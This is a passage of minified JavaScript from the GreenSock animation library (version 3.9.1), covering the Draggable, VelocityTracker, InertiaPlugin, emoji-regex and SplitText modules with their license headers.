j},i.update=function(t,n,r){if(n&&j.isPressed){var i=Do(e),o=N.apply({x:j.x-l,y:j.y-h}),s=Do(e.parentNode,!0);s.apply({x:i.e-o.x,y:i.f-o.y},o),j.x-=o.x-s.e,j.y-=o.y-s.f,at(!0),gt()}var a=j.x,u=j.y;return dt(!n),t?j.applyBounds():(x&&r&&at(!0),ut(!0)),n&&(yt(j.pointerX,j.pointerY),x&&at(!0)),j.isPressed&&!n&&(H&&Math.abs(a-j.x)>.01||W&&Math.abs(u-j.y)>.01&&!Y)&&gt(),j.autoScroll&&(na(e.parentNode,j.isDragging),K=j.isDragging,at(!0),Js(e,wt),$s(e,wt)),j},i.enable=function(t){var r,i,a,u={lazy:!0};if(!1!==n.cursor&&(u.cursor=n.cursor||gs),$o.utils.checkPrefix("touchCallout")&&(u.touchCallout="none"),"soft"!==t){for(zs(U,H===W?"none":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"),i=U.length;--i>-1;)a=U[i],Ds||js(a,"mousedown",vt),js(a,"touchstart",vt),js(a,"click",Ct,!0),$o.set(a,u),a.getBBox&&a.ownerSVGElement&&$o.set(a.ownerSVGElement,{touchAction:H===W?"none":n.allowNativeTouchScrolling||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"}),n.allowContextMenu||js(a,"contextmenu",st);pa(U,!1)}return $s(e,wt),o=!0,ds&&"soft"!==t&&ds.track(s||e,X?"x,y":Y?"rotation":"top,left"),e._gsDragID=r="d"+Ls++,Bs[r]=j,s&&(s.enable(),s.element._gsDragID=r),(n.bounds||Y)&&gt(),n.bounds&&j.applyBounds(),j},i.disable=function(t){for(var n,r=j.isDragging,i=U.length;--i>-1;)ra(U[i],"cursor",null);if("soft"!==t){for(zs(U,null),i=U.length;--i>-1;)n=U[i],ra(n,"touchCallout",null),Us(n,"mousedown",vt),Us(n,"touchstart",vt),Us(n,"click",Ct),Us(n,"contextmenu",st);pa(U,!0),T&&(Us(T,"touchcancel",xt),Us(T,"touchend",xt),Us(T,"touchmove",_t)),Us(ot,"mouseup",xt),Us(ot,"mousemove",_t)}return Js(e,wt),o=!1,ds&&"soft"!==t&&ds.untrack(s||e,X?"x,y":Y?"rotation":"top,left"),s&&s.disable(),Vs(at),j.isDragging=j.isPressed=b=!1,r&&aa(j,"dragend","onDragEnd"),j},i.enabled=function(t,e){return arguments.length?t?j.enable(e):j.disable(e):o},i.kill=function(){return j.isThrowing=!1,j.tween&&j.tween.kill(),j.disable(),$o.set(U,{clearProps:"userSelect"}),delete Bs[e._gsDragID],j},~R.indexOf("scroll")&&(s=i.scrollProxy=new da(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){j.isPressed&&xt(null)}},n)),e.style.overflowY=W&&!ls?"auto":"hidden",e.style.overflowX=H&&!ls?"auto":"hidden",e=s.content),Y?q.rotation=1:(H&&(q[I]=1),W&&(q[z]=1)),nt.force3D=!("force3D"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){$o=t,ga()},r.create=function(t,e){return os||ga(!0),as(t).map((function(t){return new r(t,e)}))},r.get=function(t){return Bs[(as(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(Os()-Rs)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,s=sa(t),a=sa(e),u=s.top,l=s.left,h=s.right,c=s.bottom,f=s.width,p=s.height,d=a.left>h||a.right<l||a.top>c||a.bottom<u;return d||!n?!d:(o=-1!==(n+"").indexOf("%"),n=parseFloat(n)||0,(r={left:Math.max(l,a.left),top:Math.max(u,a.top)}).width=Math.min(h,a.right)-r.left,r.height=Math.min(c,a.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=a.width*a.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e)||-1;r>-1&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Da.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Da.zIndex=1e3,Da.version="3.9.1",ys()&&$o.registerPlugin(Da);
/*!
 * VelocityTracker: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var ma,va,_a,ya,xa,wa,Ca,Fa,Ea=function(){return ma||"undefined"!=typeof window&&(ma=window.gsap)},ba={},Ta=function(t){return Fa(t).id},Ma=function(t){return ba[Ta("string"==typeof t?_a(t)[0]:t)]},Aa=function(t){var e,n=xa;if(t-Ca>=.05)for(Ca,Ca=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},Pa={deg:360,rad:2*Math.PI},Sa=function(){(ma=Ea())&&(_a=ma.utils.toArray,ya=ma.utils.getUnit,Fa=ma.core.getCache,wa=ma.ticker,va=1)},Oa=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=Pa[n||ya(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=wa.time,r&&(this._next=r,r._prev=this)},ka=function(){function t(t,e){va||Sa(),this.target=_a(t)[0],ba[Ta(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){ma=t,Sa()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn("Not tracking "+t+" velocity.");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!==n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:wa.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(xa||(wa.add(Aa),Ca=wa.time),xa=this._props[t]=new Oa(this.target,t,e,xa))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:xa===r&&(wa.remove(Aa),xa=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete ba[Ta(this.target)]},t.track=function(e,n,r){va||Sa();for(var i,o,s=[],a=_a(e),u=n.split(","),l=(r||"").split(","),h=a.length;h--;){for(i=Ma(a[h])||new t(a[h]),o=u.length;o--;)i.add(u[o],l[o]||l[0]);s.push(i)}return s},t.untrack=function(t,e){var n=(e||"").split(",");_a(t).forEach((function(t){var e=Ma(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=Ma(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=Ma(t);return n&&n.isTracking(e)?n.get(e):console.warn("Not tracking velocity of "+e)},t}();ka.getByTarget=Ma,Ea()&&ma.registerPlugin(ka);
/*!
 * InertiaPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ba,La,Na,Ra,Xa,Ya,Ia,za,Ha,Wa,Va,ja,Ua=ka.getByTarget,qa=function(){return Ba||"undefined"!=typeof window&&(Ba=window.gsap)&&Ba.registerPlugin&&Ba},Ga=function(t){return"number"==typeof t},Ka=function(t){return"object"==typeof t},Qa=function(t){return"function"==typeof t},Za=Array.isArray,$a=function(t){return t},Ja=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},tu=function t(e){var n,r,i={};for(n in e)i[n]=Ka(r=e[n])&&!Za(r)?t(r):r;return i},eu=function(t,e,n,r,i){var o,s,a,u,l=e.length,h=0,c=1e10;if(Ka(t)){for(;l--;){for(a in o=e[l],s=0,t)s+=(u=o[a]-t[a])*u;s<c&&(h=l,c=s)}if((i||1e10)<1e10&&i<Math.sqrt(c))return t}else for(;l--;)(s=(o=e[l])-t)<0&&(s=-s),s<c&&o>=r&&o<=n&&(h=l,c=s);return e[h]},nu=function(t,e,n,r,i,o,s){if("auto"===t.end)return t;var a,u,l=t.end;if(n=isNaN(n)?1e10:n,r=isNaN(r)?-1e10:r,Ka(e)){if(a=e.calculated?e:(Qa(l)?l(e,s):eu(e,l,n,r,o))||e,!e.calculated){for(u in a)e[u]=a[u];e.calculated=!0}a=a[i]}else a=Qa(l)?l(e,s):Za(l)?eu(e,l,n,r,o):parseFloat(l);return a>n?a=n:a<r&&(a=r),{max:a,min:a,unitFactor:t.unitFactor}},ru=function(t,e,n){return isNaN(t[e])?n:+t[e]},iu=function(t,e){return.05*e*t/Wa},ou=function(t,e,n){return Math.abs((e-t)*Wa/n/.05)},su={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},au=function(t,e,n,r){if(e.linkedProps){var i,o,s,a,u,l,h=e.linkedProps.split(","),c={};for(i=0;i<h.length;i++)(s=e[o=h[i]])&&(a=Ga(s.velocity)?s.velocity:(u=u||Ua(t))&&u.isTracking(o)?u.get(o):0,l=Math.abs(a/ru(s,"resistance",r)),c[o]=parseFloat(n(t,o))+iu(a,l));return c}},uu=function(){(Ba=qa())&&(Na=Ba.parseEase,Ra=Ba.utils.toArray,Ia=Ba.utils.getUnit,Ha=Ba.core.getCache,Va=Ba.utils.clamp,Xa=Na("power3"),Wa=Xa(.05),za=Ba.core.PropTween,Ba.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),Ya=Ba.config(),Ba.registerPlugin(ka),La=1)},lu={version:"3.9.1",name:"inertia",register:function(t){Ba=t,uu()},init:function(t,e,n,r,i){La||uu();var o=Ua(t);if("auto"===e){if(!o)return void console.warn("No inertia tracking on "+t+". InertiaPlugin.track(target) first.");e=o.getAll()}this.target=t,this.tween=n,ja=e;var s,a,u,l,h,c,f,p,d,g=t._gsap,D=g.get,m=e.duration,v=Ka(m),_=e.preventOvershoot||v&&0===m.overshoot,y=ru(e,"resistance",Ya.resistance),x=Ga(m)?m:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),"string"==typeof t&&(t=Ra(t)[0]),!t)return 0;var s,a,u,l,h,c,f,p,d,g,D=0,m=1e10,v=e.inertia||e,_=Ha(t).get,y=ru(v,"resistance",Ya.resistance);for(s in g=au(t,v,_,y),v)su[s]||(a=v[s],Ka(a)||((p=p||Ua(t))&&p.isTracking(s)?a=Ga(a)?{velocity:a}:{velocity:p.get(s)}:(l=+a||0,u=Math.abs(l/y))),Ka(a)&&(l=Ga(a.velocity)?a.velocity:(p=p||Ua(t))&&p.isTracking(s)?p.get(s):0,u=Va(r,n,Math.abs(l/ru(a,"resistance",y))),c=(h=parseFloat(_(t,s))||0)+iu(l,u),"end"in a&&(a=nu(a,g&&s in g?g:c,a.max,a.min,s,v.radius,l),o&&(ja===e&&(ja=v=tu(e)),v[s]=Ja(a,v[s],"end"))),"max"in a&&c>+a.max+1e-10?(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h>a.max&&a.min!==a.max||l*d>-15&&l*d<45?r+.1*(n-r):ou(h,a.max,l))+i<m&&(m=f+i)):"min"in a&&c<+a.min-1e-10&&(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h<a.min&&a.min!==a.max||l*d>-45&&l*d<15?r+.1*(n-r):ou(h,a.min,l))+i<m&&(m=f+i)),f>D&&(D=f)),u>D&&(D=u));return D>m&&(D=m),D>n?n:D<r?r:D}(t,e,v&&m.max||10,v&&m.min||.2,v&&"overshoot"in m?+m.overshoot:_?0:1,!0);for(s in e=ja,ja=0,d=au(t,e,D,y),e)su[s]||(a=e[s],Qa(a)&&(a=a(r,t,i)),Ga(a)?h=a:Ka(a)&&!isNaN(a.velocity)?h=+a.velocity:o&&o.isTracking(s)?h=o.get(s):console.warn("ERROR: No velocity was defined for "+t+" property: "+s),c=iu(h,x),p=0,u=D(t,s),l=Ia(u),u=parseFloat(u),Ka(a)&&(f=u+c,"end"in a&&(a=nu(a,d&&s in d?d:f,a.max,a.min,s,e.radius,h)),"max"in a&&+a.max<f?_||a.preventOvershoot?c=a.max-u:p=a.max-u-c:"min"in a&&+a.min>f&&(_||a.preventOvershoot?c=a.min-u:p=a.min-u-c)),this._props.push(s),this._pt=new za(this._pt,t,s,u,0,$a,0,g.set(t,s,this)),this._pt.u=l||0,this._pt.c1=c,this._pt.c2=p);return n.duration(x),1},render:function(t,e){var n,r=e._pt;for(t=Xa(e.tween._time/e.tween._dur);r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next}};"track,untrack,isTracking,getVelocity,getByTarget".split(",").forEach((function(t){return lu[t]=ka[t]})),qa()&&Ba.registerPlugin(lu);
/*!
 * strings: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var hu=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;
/*!
 * SplitText: 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var cu,fu,pu,du,gu=/(?:\r|\n|\t\t)/g,Du=/(?:\s\s+)/g,mu=function(t){return fu.getComputedStyle(t)},vu=Array.isArray,_u=[].slice,yu=function(t,e){var n;return vu(t)?t:"string"==(n=typeof t)&&!e&&t?_u.call(cu.querySelectorAll(t),0):t&&"object"===n&&"length"in t?_u.call(t,0):t?[t]:[]},xu=function(t){return"absolute"===t.position||!0===t.absolute},wu=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Cu=function(t,e){void 0===t&&(t="");var n=~t.indexOf("++"),r=1;return n&&(t=t.split("++").join("")),function(){return"<"+e+" style='position:relative;display:inline-block;'"+(t?" class='"+t+(n?r++:"")+"'>":">")}},Fu=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},Eu=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},bu=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Tu=function t(e){var n,r,i=yu(e.childNodes),o=i.length;for(n=0;n<o;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Mu=function(t,e){return parseFloat(e[t])||0},Au=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g,D,m,v,_=mu(t),y=Mu("paddingLeft",_),x=-999,w=Mu("borderBottomWidth",_)+Mu("borderTopWidth",_),C=Mu("borderLeftWidth",_)+Mu("borderRightWidth",_),F=Mu("paddingTop",_)+Mu("paddingBottom",_),E=Mu("paddingLeft",_)+Mu("paddingRight",_),b=Mu("fontSize",_)*(e.lineThreshold||.2),T=_.textAlign,M=[],A=[],P=[],S=e.wordDelimiter||" ",O=e.tag?e.tag:e.span?"span":"div",k=e.type||e.split||"chars,words,lines",B=i&&~k.indexOf("lines")?[]:null,L=~k.indexOf("words"),N=~k.indexOf("chars"),R=xu(e),X=e.linesClass,Y=~(X||"").indexOf("++"),I=[],z="flex"===_.display,H=t.style.display;for(Y&&(X=X.split("++").join("")),z&&(t.style.display="block"),l=(u=t.getElementsByTagName("*")).length,c=[],a=0;a<l;a++)c[a]=u[a];if(B||R)for(a=0;a<l;a++)((f=(h=c[a]).parentNode===t)||R||N&&!L)&&(v=h.offsetTop,B&&f&&Math.abs(v-x)>b&&("BR"!==h.nodeName||0===a)&&(p=[],B.push(p),x=v),R&&(h._x=h.offsetLeft,h._y=v,h._w=h.offsetWidth,h._h=h.offsetHeight),B&&((h._isSplit&&f||!N&&f||L&&f||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(p.push(h),h._x-=y,bu(h,t,S)&&(h._wordEnd=!0)),"BR"===h.nodeN